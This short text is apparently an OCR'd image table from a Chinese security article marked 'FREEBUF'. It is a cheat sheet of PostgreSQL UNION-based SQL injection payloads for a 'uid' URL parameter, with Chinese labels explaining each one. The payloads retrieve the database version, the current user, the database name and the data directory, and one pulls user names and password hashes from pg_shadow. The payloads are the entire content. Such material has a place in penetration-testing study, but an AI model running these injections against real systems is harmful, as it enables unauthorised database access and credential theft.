 Item Value
获取数据库类型及版
本
?uid=1 UNION SELECT NULL,version(),NULL
目前执行环境中的用
户名
?uid=1 union ALL select NULL,current_user,NULL
当前数据库名字
?uid=1 union ALL select NULL,current_database() ,NULL
此表包含数据库用户
的信息
?uid=1 UNION SELECT NULL,usename,passwd from pg_shadow
postgresql安装目录
?uid=1 union SELECT NULL,setting,NULL FROM pg_settings WHERE
name='data_directory'
FREEBUF